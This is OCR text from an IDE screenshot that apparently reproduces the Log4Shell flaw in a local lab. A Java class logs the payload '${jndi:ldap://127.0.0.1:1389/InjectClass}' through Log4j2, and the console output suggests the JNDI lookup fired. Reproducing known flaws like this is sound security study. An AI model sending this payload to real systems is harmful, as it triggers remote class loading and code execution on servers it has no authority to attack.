 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help fruit [F:\ID_E\fruit] - Start.java
fruit src main java com lyb log4j2 Start
Start
Project
Project
pom.xml (fruit)
Start.java
fruit F:\ID_E\fruit
.idea
.mvn
src
target
.gitignore
fruit.iml
HELP.md
mvnw
mvnw.cmd
pom.xml
External Libraries
Scratches and Consoles
1 package com.lyb.log4j2;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class Start {
7
8 private static final Logger logger = LogManager.getLogger(Start.class);
9
10 public static void main(String[] args) {
11 logger.error( s: "${jndi:ldap://127.0.0.1:1389/InjectClass}");
12 }
13
14 }
15
Maven
Database
Run: Start
"C:\Program Files\Java\jdk-12.0.2\bin\java.exe" ...
15:56:28.584 [main] ERROR com.lyb.log4j2.Start - Reference Class Name: foo
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal Profiler Endpoints Build Spring Event Log
Build completed successfully in 2 sec, 12 ms (4 minutes ago) 15:1 CRLF UTF-8 4 spaces